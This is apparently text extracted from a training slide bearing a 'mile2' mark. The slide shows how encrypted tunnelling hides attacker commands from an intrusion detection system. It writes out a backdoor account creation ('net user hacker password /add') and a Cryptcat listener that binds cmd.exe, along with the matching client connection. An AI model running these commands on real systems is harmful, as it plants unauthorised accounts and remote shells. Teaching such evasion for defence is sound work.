 net user hacker password /add
&H#)*N@HN()”:SN#>?!1]|+=%
Cryptcat –L –p 17098 –e cmd.exe
Victim
&H#)*N@HN()”:SN#>?!1]|+=%
IDS
net user hacker password /add
&H#)*N@HN()”:SN#>?!1]|+=%
Cryptcat 192.168.1.52 17098
mile2
®